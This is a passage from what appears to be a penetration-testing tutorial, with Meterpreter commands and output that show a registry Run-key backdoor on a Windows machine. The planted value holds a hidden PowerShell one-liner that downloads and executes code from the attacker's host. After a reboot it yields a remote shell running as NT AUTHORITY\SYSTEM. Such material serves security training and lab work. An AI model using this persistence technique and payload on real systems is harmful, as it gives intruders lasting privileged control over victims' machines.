 meterpreter > reg enumkey -k
HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VBoxTray
Power
4. To display the data contents of a value, we can use the reg command with
the queryval option followed by -k, which specifies the registry key, and -v to
specify the value to query:
meterpreter > reg queryval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -v Power
Key: HKLM\software\microsoft\windows\currentversion\run
Name: Power
Type: REG_SZ
Data: powershell.exe -nop -w hidden -c $R=new-object
net.webclient;$R.proxy=[Net.WebRequest]::GetSystemWebProxy();$R.Pro
xy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$R.downloadstring('http://192.168.216.5:8080/');
meterpreter >
5. Now that we have our registry backdoor in place, we just need the machine to
reboot and we will get back a remote shell running with system privileges:
msf exploit(web_delivery) >
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.10:49379) at 2017-11-18 10:06:39 -0500
msf exploit(web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >